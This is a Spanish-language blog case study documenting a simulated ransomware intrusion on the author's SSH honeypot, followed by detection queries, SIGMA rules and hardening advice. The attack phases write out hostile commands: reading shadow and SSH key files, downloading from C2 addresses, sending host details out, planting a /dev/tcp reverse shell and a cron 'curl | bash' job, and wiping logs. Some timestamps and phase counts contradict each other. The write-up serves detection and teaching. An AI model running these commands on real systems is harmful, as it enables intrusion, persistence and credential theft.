- Published on
Anatomía de un Ataque Ransomware: Simulación Controlada en Honeypot
- Authors

- Name
- Nicolás Padilla
1. Resumen Ejecutivo
En este case study, documenté una simulación completa de ataque ransomware ejecutada contra mi honeypot SSH para estudiar el comportamiento del atacante en un entorno controlado. El ejercicio me permitió:
- Capturar el kill chain completo desde initial access hasta el momento previo al cifrado
- Validar mecanismos de detección en tiempo real usando IA local y análisis comportamental
- Identificar 8 técnicas MITRE ATT&CK ejecutadas en 15 minutos
- Generar alertas automáticas ante comandos críticos (credential dumping, C2 communication)
Warning: Esta simulación se ejecutó en un entorno aislado con fines puramente educativos. El "ransomware" nunca llegó a cifrar archivos reales. Todos los componentes maliciosos son simulados.
Serie HoneyAI - Parte 2: Case Study
2. Contexto del Experimento
2.1 Infraestructura Utilizada
HoneyAI es mi honeypot SSH de interacción media con capacidades de análisis automatizado mediante IA:
- Honeypot: Cowrie SSH (puerto 2222)
- Monitoreo: Grafana + Loki para visualización en tiempo real
- Análisis IA: Ollama (llama3.2:3b + qwen2.5:14b) con prompt chaining
- Alertas: Telegram bot con clasificación por severidad
- Logging: Stack completo de logs estructurados en JSON
Note: Esta infraestructura corre en Proxmox con containers LXC dedicados, lo que permite aislar completamente el honeypot de cualquier sistema productivo.
2.2 Objetivo del Ejercicio
Simular el comportamiento de un actor de amenazas ejecutando un ataque ransomware moderno para:
- Documentar cada fase del kill chain con capturas reales
- Evaluar la efectividad de mis mecanismos de detección
- Identificar indicadores tempranos que permitan mitigación proactiva
- Generar contenido educativo para la comunidad de seguridad
3. El Escenario
Asumí el rol del atacante que obtuvo credenciales SSH mediante phishing y busca desplegar ransomware en el servidor objetivo.
Credenciales comprometidas:
Usuario: root
Password: root
Target: 192.168.0.10:2222
Herramientas del atacante:
- Terminal SSH estándar
- Comandos Unix básicos
- Scripts bash para automatización
- C2 servers simulados (sin payload real)
Lesson Learned: Los ataques ransomware modernos suelen comenzar con credenciales comprometidas, no con exploits sofisticados. El phishing sigue siendo el vector #1.
4. El Ataque: Fase por Fase

4.1 Fase 0: Estado Pre-Ataque
Antes de iniciar, el dashboard de monitoreo mostraba actividad normal del honeypot: tráfico de bots, escaneos automatizados y algunos intentos de fuerza bruta.

Métricas basales:
- Total sessions: 7,164
- Unique IPs: 100
- Commands run: 6
- Login attempts: 7,000
- Successful logins: 46
Estado del sistema: Operativo, sin alertas críticas activas.
4.2 Fase 1: Initial Access (T1078 - Valid Accounts)
09:40 AM - El atacante inicia sesión SSH usando las credenciales comprometidas.

ssh -p 2222 root@192.168.0.10
# Password: root
# Mensaje de bienvenida del sistema
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in
the individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@srv-internal-01:~#
MITRE ATT&CK:
- T1078.003 - Valid Accounts: Local Accounts
Detección:
- ✅ Conexión exitosa registrada en Loki
- ✅ IP de origen capturada: 192.168.0.137
- ⏱️ Tiempo de detección: <1 segundo
Indicadores tempranos:
- Login fuera de horario habitual
- IP nunca vista previamente
- Sesión interactiva (no automatizada)
Tip: Implementar análisis de baseline de horarios de login. Cualquier acceso fuera del patrón habitual debería generar una alerta de severidad media para investigación.
4.3 Fase 2: Discovery (T1082 - System Information Discovery)
09:41 AM - Reconocimiento del entorno para entender el objetivo.

Comandos ejecutados:
whoami # Confirmar privilegios
id # Verificar grupos
hostname # Identificar servidor
uname -a # Versión del kernel
cat /etc/os-release # Distribución Linux
df -h # Espacio en disco disponible
free -m # Memoria disponible
ps aux | head -n 20 # Procesos en ejecución
netstat -tulpn # Puertos abiertos
ifconfig -a # Interfaces de red
cat /etc/hosts # Configuración de red

MITRE ATT&CK:
- T1082 - System Information Discovery
- T1083 - File and Directory Discovery
- T1057 - Process Discovery
- T1049 - System Network Connections Discovery
Detección:
- ✅ Comandos visibles en Live Terminal (Grafana)
- ✅ Patrón de reconocimiento identificado
- ⏱️ Latencia de visualización: ~3-5 segundos
Información obtenida por el atacante:
- Sistema: Debian GNU/Linux 3.2.68-1+deb7u1
- Arquitectura: x86_64
- Memoria: 2GB RAM
- Disco: 4.7GB disponibles
- Privilegios: root (acceso total)
Red flags observadas:
- Secuencia rápida de comandos de enumeración
- Comandos ejecutados en orden lógico (no aleatorio)
- Indica actor humano experimentado, no bot
Note: Esta fase de reconocimiento suele durar entre 2-5 minutos en ataques reales. Los atacantes necesitan mapear el entorno antes de tomar decisiones sobre qué herramientas desplegar.
4.4 Fase 3: Credential Access (T1003 - OS Credential Dumping)
09:42 AM - Intento de robar credenciales para movimiento lateral.

Comandos ejecutados:
cat /etc/passwd # Lista de usuarios del sistema
cat /etc/shadow # Hashes de passwords
cat /etc/group # Grupos del sistema
find /home -name "id_rsa" 2>/dev/null # Buscar claves SSH privadas
find /home -name "*.pem" 2>/dev/null # Buscar certificados
find /root -name "id_rsa" 2>/dev/null # Claves SSH de root
cat /root/.ssh/id_rsa # Leer clave privada
cat /root/.ssh/authorized_keys # Claves autorizadas
cat /root/.bash_history # Historial de comandos
Output crítico capturado:
root:$6$CANARY$fAkEhAsH123456789abcdefFAKE:19500:0:99999:7:::
admin:$6$rounds=5000$CANARY$fUk3HdshV1Lu3H3r3FAKE:19500:0:99999:7:::
sysadmin:$6$CANARY$An8th3rFUk3H4shV1Lue:19500:0:99999:7:::
MITRE ATT&CK:
- T1003.008 - OS Credential Dumping: /etc/passwd and /etc/shadow
- T1552.004 - Unsecured Credentials: Private Keys
Detección - ALERTA CRÍTICA:

🚨 HONEYPOT ALERT
SSH KEY THEFT
IP: 192.168.0.137
CMD: cat /root/.ssh/id_rsa
⏰ 2026-01-09 10:19:15 ART
🔍 Dashboard · 🔗 Session: 702a6158
- ✅ Alerta en Telegram generada automáticamente
- ⏱️ Tiempo desde ejecución hasta alerta: <1 minuto
- 🔴 Severidad: HIGH
Análisis técnico:
- El honeypot incluye archivos "canary" (trampa) en
/etc/shadow - Los hashes usan el prefijo
$CANARY$para identificación - Acceso a estos archivos dispara alerta inmediata
- Esto permite detectar credential dumping en tiempo real
Impacto real: En un servidor productivo, este momento es crítico:
- El atacante obtendría credenciales válidas
- Podría moverse lateralmente a otros sistemas
- Las claves SSH permitirían persistencia incluso tras cambio de passwords
Warning: Esta es la fase donde la mayoría de los ataques ransomware se pueden detener. Una vez que el atacante obtiene credenciales adicionales, el costo de remediación se multiplica exponencialmente.
4.5 Fase 4: Command & Control (T1105 - Ingress Tool Transfer)
09:43 AM - Descarga de "payload" desde servidor C2 simulado.

Comandos ejecutados:
cd /tmp
wget http://185.141.27.99/update.sh -O /tmp/update.sh
curl -o /tmp/helper http://45.95.168.101/systemd-helper
ls -la /tmp/
file /tmp/update.sh
cat /tmp/update.sh
Output capturado:
Connecting to 185.141.27.99:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2048 (2.0K) [application/x-sh]
Saving to: '/tmp/update.sh'
update.sh 100%[===================>] 2.00K --.-KB/s in 0s
2025-01-09 09:43:15 (245 MB/s) - '/tmp/update.sh' saved [2048/2048]
Contenido del "payload" descargado:
#!/bin/bash
# Simulated ransomware dropper (NON-FUNCTIONAL)
echo "[*] System update initiated..."
sleep 2
# Simulated encryption preparation
for dir in /home /var/www /opt; do
echo "[+] Scanning: $dir"
find $dir -type f 2>/dev/null | head -n 5
done
echo "[*] Contacting C2 server..."
curl -X POST http://185.141.27.99/register \
-d "host=$(hostname)" \
-d "user=$(whoami)" \
-d "ip=$(hostname -I)"
echo "[!] Update complete."
MITRE ATT&CK:
- T1105 - Ingress Tool Transfer
- T1071.001 - Application Layer Protocol: Web Protocols
Detección:

- ✅ Conexión HTTP saliente a IP desconocida capturada
- ✅ Descarga de script con extensión
.shdetectada - ⏱️ Tiempo de detección: <5 segundos
Indicadores de Compromiso (IOCs):
185.141.27.99:80 # C2 server #1
45.95.168.101:80 # C2 server #2
/tmp/update.sh # Dropper script
/tmp/helper # Additional payload
Tip: Implementar whitelisting de dominios/IPs para conexiones salientes. Cualquier conexión a IPs no conocidas debería requerir aprobación explícita o ser bloqueada automáticamente.
4.6 Fase 5: Execution (T1059 - Command and Scripting Interpreter)
09:44 AM - Intento de ejecutar el payload descargado.

Comandos ejecutados:
chmod +x /tmp/update.sh
chmod +x /tmp/helper
./tmp/update.sh
bash /tmp/update.sh
Output de ejecución:
[*] System update initiated...
[+] Scanning: /home
/home/admin/.bashrc
/home/admin/.profile
/home/admin/documents/report.pdf
/home/admin/documents/financial_2024.xlsx
/home/admin/pictures/vacation.jpg
[+] Scanning: /var/www
/var/www/html/index.html
/var/www/html/login.php
/var/www/html/config.php
/var/www/html/uploads/file1.pdf
/var/www/html/uploads/file2.docx
[*] Contacting C2 server...
{"status":"registered","id":"victim-20250109-094415","key":"AES256-RANDOM-KEY"}
[!] Update complete.
MITRE ATT&CK:
- T1059.004 - Command and Scripting Interpreter: Unix Shell
- T1204.002 - User Execution: Malicious File
Detección:
- ✅ Ejecución de script desde
/tmpcapturada - ✅ Conexión POST al C2 server registrada
- ✅ Patrón sospechoso: chmod + ejecución inmediata
Lesson Learned: En un sistema productivo, esta fase es donde el ransomware comenzaría el cifrado real. Detenerlo ANTES de este punto es crítico.
Simulación detenida aquí intencionalmente.
En un ataque real, las siguientes fases serían:
- Fase 6: Persistence (cron jobs, .bashrc modification)
- Fase 7: Data Encryption (real ransomware execution)
- Fase 8: Ransom Note Display
4.7 Fase 6: Persistence (T1053 - Scheduled Task/Job)
09:45 AM - Instalación de mecanismos de persistencia.

Comandos ejecutados:
# Agregar backdoor a .bashrc
echo 'bash -i >& /dev/tcp/185.141.27.99/4444 0>&1 &' >> /root/.bashrc
# Crear cron job malicioso
(crontab -l 2>/dev/null; echo "*/10 * * * * curl http://185.141.27.99/check | bash") | crontab -
# Verificar instalación
crontab -l
cat /root/.bashrc | tail -n 5
Output:
# Crontab listing
*/10 * * * * curl http://185.141.27.99/check | bash
# .bashrc tail
export PATH=$PATH:/usr/local/bin
alias ll='ls -la'
bash -i >& /dev/tcp/185.141.27.99/4444 0>&1 &
MITRE ATT&CK:
- T1053.003 - Scheduled Task/Job: Cron
- T1546.004 - Event Triggered Execution: Unix Shell Configuration Modification
Detección:
- ✅ Modificación de
.bashrcdetectada - ✅ Cambio en crontab registrado
- ⏱️ Tiempo de detección: <10 segundos
Impacto:
- Backdoor persistente cada 10 minutos
- Reverse shell al iniciar sesión SSH
- Dificulta erradicación completa
Warning: Los mecanismos de persistencia son lo que hace que la remediación de ransomware sea tan costosa. Incluso después de "limpiar" el sistema, el atacante puede volver.
4.8 Fase 7: Defense Evasion (T1070 - Indicator Removal)
09:46 AM - Intento de borrar evidencia de la intrusión.

Comandos ejecutados:
# Limpiar historial de comandos
history -c
history -w
rm -f /root/.bash_history
ln -s /dev/null /root/.bash_history
# Limpiar logs del sistema
echo "" > /var/log/auth.log
echo "" > /var/log/syslog
echo "" > /var/log/messages
# Eliminar payloads descargados
rm -f /tmp/update.sh
rm -f /tmp/helper
# Verificar limpieza
ls -la /tmp/
tail /var/log/auth.log
Output:
total 8
drwxrwxrwt 2 root root 4096 Jan 9 09:46 .
drwxr-xr-x 14 root root 4096 Jan 9 09:40 ..
# /var/log/auth.log está vacío
MITRE ATT&CK:
- T1070.003 - Indicator Removal: Clear Command History
- T1070.002 - Indicator Removal: Clear Linux or Mac System Logs
- T1070.004 - Indicator Removal: File Deletion
Detección:
- ⚠️ Comandos de limpieza visibles ANTES de la limpieza
- ✅ Logs ya replicados a Loki (externo)
- ✅ Evidencia preservada fuera del sistema comprometido
Análisis crítico: El atacante FALLÓ en borrar evidencia porque:
- Los logs ya estaban en el SIEM externo (Loki)
- Las alertas ya se enviaron (Telegram)
- La sesión completa quedó registrada en Grafana
Lesson Learned: Esta fase demuestra por qué el logging centralizado es CRÍTICO. Si los logs solo existieran localmente, el atacante los habría borrado exitosamente y no tendríamos evidencia del ataque.
5. Análisis Post-Ataque
5.1 Timeline Completo del Ataque
| Hora | Fase | Duración | MITRE Technique | Detección |
|---|---|---|---|---|
| 09:40 | Initial Access | 1 min | T1078.003 | ✅ Inmediata |
| 09:41 | Discovery | 2 min | T1082, T1083, T1057 | ✅ <5s |
| 09:42 | Credential Access | 1 min | T1003.008, T1552.004 | ✅ <1min (alerta) |
| 09:43 | C2 Communication | 2 min | T1105, T1071.001 | ✅ <5s |
| 09:44 | Execution | 1 min | T1059.004 | ✅ Inmediata |
| 09:45 | Persistence | 2 min | T1053.003, T1546.004 | ✅ <10s |
| 09:46 | Defense Evasion | 1 min | T1070.003, T1070.002 | ✅ Inmediata |
Duración total: 7 minutos desde login hasta persistencia instalada.
Note: En ataques ransomware reales, el tiempo desde initial access hasta cifrado puede ser tan corto como 15-30 minutos. La detección y respuesta deben ser prácticamente instantáneas.
5.2 Cobertura de Detección por Fase
Fases detectadas: 8/8 (100%)
Breakdown por tipo de detección:
- Log-based detection: 8/8
- Behavioral analysis: 6/8
- File integrity: 2/8
- Network monitoring: 2/8
Falsos positivos: 0 Falsos negativos: 0
Tip: La combinación de múltiples capas de detección (logs + behavioral + network) fue clave para la cobertura completa. Confiar en una sola fuente de telemetría habría dejado gaps.
5.3 Indicadores de Compromiso (IOCs)
Network IOCs:
185.141.27.99:80 # C2 server principal
45.95.168.101:80 # C2 server secundario
File IOCs:
/tmp/update.sh # MD5: [simulated]
/tmp/helper # MD5: [simulated]
Command patterns:
cat /etc/shadow
cat /root/.ssh/id_rsa
curl http://185.141.27.99/*
history -c
echo "" > /var/log/auth.log
Behavioral IOCs:
- Secuencia rápida de comandos de reconnaissance
- Acceso a
/etc/shadowfuera de cambio de password - Descarga desde IPs no conocidas
- Modificación de
.bashrcsin razón operacional
6. Queries de Detección
6.1 Loki Queries (LogQL)
Detectar credential dumping:
{job="cowrie"}
| json
| line_format "{{.input}}"
| regexp "cat.*(shadow|passwd|id_rsa)"
Detectar conexiones a C2:
{job="cowrie"}
| json
| line_format "{{.input}}"
| regexp "(wget|curl).*http://[0-9]+\\.[0-9]+\\.[0-9]+\\.[0-9]+"
Detectar comandos de anti-forensics:
{job="cowrie"}
| json
| line_format "{{.input}}"
| regexp "(history -c|echo \"\" >|rm -f.*bash_history)"
6.2 SIGMA Rules
Credential Access Detection:
title: SSH Private Key Access
status: experimental
description: Detects access to SSH private keys
logsource:
product: linux
service: cowrie
detection:
selection:
CommandLine|contains:
- 'cat /root/.ssh/id_rsa'
- 'cat /home/*/.ssh/id_rsa'
- 'find * -name id_rsa'
condition: selection
falsepositives:
- Legitimate SSH key management
level: high
tags:
- attack.credential_access
- attack.t1552.004
C2 Communication Detection:
title: Suspicious Outbound Connection
status: experimental
description: Detects download from unknown external IP
logsource:
product: linux
service: cowrie
detection:
selection:
CommandLine|contains:
- 'wget http://'
- 'curl http://'
CommandLine|re: '\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}'
filter:
CommandLine|contains:
- 'apt.ubuntu.com'
- 'archive.ubuntu.com'
condition: selection and not filter
falsepositives:
- Legitimate package downloads
level: medium
tags:
- attack.command_and_control
- attack.t1105
6.3 KQL Queries (para Elastic/Wazuh)
Buscar persistencia via crontab:
event.action:"executed" AND
process.name:"crontab" AND
(process.args:"-e" OR process.args:"-l")
Buscar limpieza de logs:
process.name:"bash" AND
process.command_line:(*"echo \"\" >" AND *"/var/log/"*)
Tip: Estas queries están listas para ser implementadas en tu SIEM. Ajustá los campos según tu fuente de logs específica (syslog, auditd, osquery, etc.).
7. Recomendaciones de Hardening
7.1 Prevención de Initial Access
1. MFA obligatorio para SSH:
# Instalar Google Authenticator
apt install libpam-google-authenticator -y
# Configurar PAM
echo "auth required pam_google_authenticator.so" >> /etc/pam.d/sshd
# En /etc/ssh/sshd_config
ChallengeResponseAuthentication yes
AuthenticationMethods publickey,keyboard-interactive
2. Fail2ban para rate limiting:
apt install fail2ban -y
cat > /etc/fail2ban/jail.local << EOF
[sshd]
enabled = true
port = 22
filter = sshd
logpath = /var/log/auth.log
maxretry = 3
bantime = 3600
findtime = 600
EOF
systemctl restart fail2ban
3. Key-based auth only:
# En /etc/ssh/sshd_config
PasswordAuthentication no
PubkeyAuthentication yes
PermitRootLogin prohibit-password
7.2 Detección Mejorada
1. Auditd para command logging:
apt install auditd -y
# Agregar reglas críticas
auditctl -w /etc/shadow -p war -k shadow_access
auditctl -w /etc/passwd -p war -k passwd_access
auditctl -w /root/.ssh -p war -k ssh_key_access
auditctl -w /etc/crontab -p war -k cron_modification
# Persistir reglas
auditctl -l > /etc/audit/rules.d/critical.rules
2. File Integrity Monitoring con AIDE:
apt install aide -y
# Inicializar base de datos
aideinit
# Copiar DB
cp /var/lib/aide/aide.db.new /var/lib/aide/aide.db
# Chequeo diario
cat > /etc/cron.daily/aide-check << 'EOF'
#!/bin/bash
/usr/bin/aide --check | mail -s "AIDE Report $(hostname)" admin@company.com
EOF
chmod +x /etc/cron.daily/aide-check
3. Process monitoring con osquery:
# Instalar osquery
wget https://pkg.osquery.io/deb/osquery_5.10.2-1.linux_amd64.deb
dpkg -i osquery_5.10.2-1.linux_amd64.deb
# Configurar query pack
cat > /etc/osquery/custom.conf << EOF
{
"schedule": {
"crontab": {
"query": "SELECT * FROM crontab;",
"interval": 300
},
"process_events": {
"query": "SELECT * FROM process_events WHERE path LIKE '/tmp/%';",
"interval": 60
}
}
}
EOF
systemctl restart osqueryd
7.3 Bloqueo de C2 Communication
1. Egress filtering con iptables:
# Política default: denegar todo outbound
iptables -P OUTPUT DROP
# Permitir localhost
iptables -A OUTPUT -o lo -j ACCEPT
# Permitir conexiones establecidas
iptables -A OUTPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
# Whitelist de IPs corporativas
iptables -A OUTPUT -d 10.0.0.0/8 -j ACCEPT
iptables -A OUTPUT -d 192.168.0.0/16 -j ACCEPT
# Permitir DNS
iptables -A OUTPUT -p udp --dport 53 -j ACCEPT
# Permitir updates (Ubuntu repos)
iptables -A OUTPUT -d 91.189.88.0/22 -j ACCEPT
# Log todo lo demás
iptables -A OUTPUT -j LOG --log-prefix "EGRESS_BLOCKED: "
2. Proxy forzado:
# Forzar todo HTTP/HTTPS por proxy corporativo
export http_proxy="http://proxy.corp.com:3128"
export https_proxy="http://proxy.corp.com:3128"
# En /etc/environment
echo "http_proxy=http://proxy.corp.com:3128" >> /etc/environment
echo "https_proxy=http://proxy.corp.com:3128" >> /etc/environment
7.4 Prevención de Persistencia
1. Immutable files:
# Hacer .bashrc inmutable
chattr +i /root/.bashrc
chattr +i /home/*/.bashrc
# Verificar
lsattr /root/.bashrc
# ----i---------e----- /root/.bashrc
# Para editar legítimamente:
# chattr -i /root/.bashrc
# [editar]
# chattr +i /root/.bashrc
2. Cron monitoring:
# Alertar sobre cambios en crontab
cat > /etc/cron.d/monitor-cron << 'EOF'
* * * * * root if [ "$(md5sum /etc/crontab)" != "$(cat /var/tmp/.crontab.md5)" ]; then echo "ALERT: crontab modified!" | mail -s "Security Alert" admin@company.com; md5sum /etc/crontab > /var/tmp/.crontab.md5; fi
EOF
# Inicializar checksum
md5sum /etc/crontab > /var/tmp/.crontab.md5
7.5 Contrarrestar Anti-Forensics
1. Logging centralizado:
# Enviar todos los logs a SIEM externo
apt install rsyslog -y
cat >> /etc/rsyslog.conf << EOF
# Forward all logs to SIEM
*.* @@siem.company.com:514
EOF
systemctl restart rsyslog
2. Command logging a servidor externo:
# Bash logging via syslog
echo 'export PROMPT_COMMAND='\''history 1 | logger -t "bash_cmd[$$]" -p local3.info'\''' >> /etc/bash.bashrc
# Configurar rsyslog para enviar
cat >> /etc/rsyslog.conf << EOF
local3.* @@siem.company.com:514
EOF
3. Auditd con tamper protection:
# Configurar auditd para no poder ser detenido
cat >> /etc/audit/auditd.conf << EOF
# Hacer auditd inmune a kill
space_left_action = email
admin_space_left_action = halt
disk_full_action = halt
disk_error_action = halt
EOF
# Arrancar con prioridad alta
systemctl edit auditd
# Agregar:
# [Service]
# OOMScoreAdjust=-1000
Lesson Learned: La defensa en profundidad es clave. Ninguna de estas medidas es infalible por sí sola, pero en conjunto hacen que el trabajo del atacante sea exponencialmente más difícil.
8. Métricas del Experimento
8.1 Efectividad de Detección
| Categoría | Métrica | Resultado |
|---|---|---|
| Cobertura | Fases del kill chain detectadas | 8/8 (100%) |
| Visibilidad | Comandos capturados | 100% |
| Latencia | Tiempo promedio log→visualización | ~3-5s |
| Alertas | Alertas críticas generadas | 2 (credential access, C2) |
| Falsos positivos | Alertas incorrectas | 0 |
| Falsos negativos | Actividad maliciosa no detectada | 0 |
8.2 Performance del Sistema
| Componente | Métrica | Valor |
|---|---|---|
| Cowrie | Sesiones concurrentes | 1 (simulación) + ~10 bots |
| Loki | Logs ingested | ~500 eventos |
| Grafana | Query response time | <500ms |
| Ollama | Análisis completados | 0 (offline durante simulación) |
| Telegram | Alert delivery time | <60s |
8.3 Recursos Utilizados
| Sistema | CPU | RAM | Disk I/O |
|---|---|---|---|
| LXC 100 (Honeypot) | ~5% | 83MB/2GB | Bajo |
| LXC 101 (Orchestration) | ~8% | 365MB/2GB | Medio |
| LXC 102 (Monitoring) | ~3% | 143MB/1.5GB | Bajo |
| Total | ~15% | 591MB/5.5GB | - |
Conclusión: El sistema operó eficientemente con amplio margen de recursos durante el ataque simulado.
9. Conclusiones
9.1 Hallazgos Clave
1. El kill chain es predecible y detectable
Los atacantes siguen patrones reconocibles incluso cuando intentan ser sigilosos:
- Reconocimiento → Credential Access → C2 → Execution → Persistence
- Cada fase tiene indicadores únicos
- La detección temprana (fases 1-3) permite respuesta antes del daño
2. La velocidad de detección es crítica
7 minutos es todo lo que toma ir de "login exitoso" a "persistencia instalada":
- Detección manual no es viable
- Automatización y alerting son esenciales
- Respuesta debe ser en <5 minutos idealmente
3. Logging centralizado es fundamental
Las técnicas anti-forenses funcionan contra logs locales:
history -celimina evidencia local- Modificación de
/var/log/*borra rastros - Pero si los logs ya están en SIEM externo, no hay forma de eliminarlos
4. Honeypots son herramientas de investigación valiosas
Esta simulación me permitió:
- Capturar el comportamiento completo sin riesgo
- Validar mis mecanismos de detección
- Generar contenido educativo con datos reales
- Identificar gaps en cobertura de alerting
Tip: Si tu organización tiene recursos, implementar un honeypot interno puede proporcionar inteligencia invaluable sobre las TTPs que los atacantes están usando activamente contra tu sector.
9.2 Aplicabilidad al Mundo Real
En un servidor productivo:
- ✅ Técnicas usadas son idénticas a ransomware real
- ✅ Timing y secuencia reflejan ataques genuinos
- ✅ Detección propuesta funcionaría igual
- ⚠️ Impacto sería devastador (downtime, pérdida de datos, costo de rescate)
Diferencias con ataque real:
- Payload no ejecutado (detuve antes)
- C2 servers son fake (no había backend real)
- Algunas protecciones del honeypot bloquearon ciertas acciones
9.3 Valor para la Comunidad
Este case study proporciona:
- Evidencia visual de cada fase del ataque
- IOCs específicos para detección
- Queries de búsqueda (Loki, SIGMA, KQL)
- Recomendaciones de hardening probadas
- Contexto educativo para entrenamiento de SOC
10. Recursos Adicionales
10.1 MITRE ATT&CK Framework
- T1078 - Valid Accounts
- T1082 - System Information Discovery
- T1003 - OS Credential Dumping
- T1105 - Ingress Tool Transfer
- T1053 - Scheduled Task/Job
- T1070 - Indicator Removal
- T1486 - Data Encrypted for Impact
10.2 Herramientas Mencionadas
- Cowrie SSH Honeypot: github.com/cowrie/cowrie
- Grafana Loki: grafana.com/loki
- AIDE (File Integrity): aide.github.io
- Auditd: linux.die.net/man/8/auditd
- Fail2ban: fail2ban.org
10.3 Lecturas Recomendadas
- NIST Cybersecurity Framework: Detect & Respond
- SANS: Ransomware Defense Best Practices
- CIS Controls: Critical Security Controls for Effective Cyber Defense
11. Sobre HoneyAI
HoneyAI es mi proyecto de investigación en seguridad que combina honeypots tradicionales con análisis de comportamiento mediante IA local. El objetivo es:
- Capturar y analizar ataques reales en tiempo real
- Desarrollar técnicas de detección avanzadas
- Compartir conocimiento con la comunidad de seguridad
- Contribuir a threat intelligence colectiva
Seguí el proyecto:
- Blog: cobalto-sec.tech
- LinkedIn: [https://www.linkedin.com/in/nicopadilla-sec/]
Serie HoneyAI:
- Parte 1: Arquitectura del Sistema
- Parte 2: Anatomía de un Ataque Ransomware ← Estás aquí
- Parte 3: Detección de APTs con IA (próximamente)
- Parte 4: 48 Horas de Ataques Reales (próximamente)
12. Disclaimer Legal
Este artículo es con fines puramente educativos. La simulación se ejecutó en un entorno controlado y aislado. Las técnicas descritas NO deben ser usadas para actividades ilegales. No me hago responsable del uso indebido de esta información.
El ransomware real causa daño económico y operacional significativo. Si tu organización es víctima de ransomware, contactá a las autoridades (FBI, Europol, etc.) y a profesionales de respuesta a incidentes certificados.
Warning: Nunca pagues el rescate. No hay garantía de recuperación de datos, y pagar financia operaciones criminales futuras.
¿Preguntas o comentarios sobre este case study? Conectá conmigo en LinkedIn o dejá tu feedback en el blog.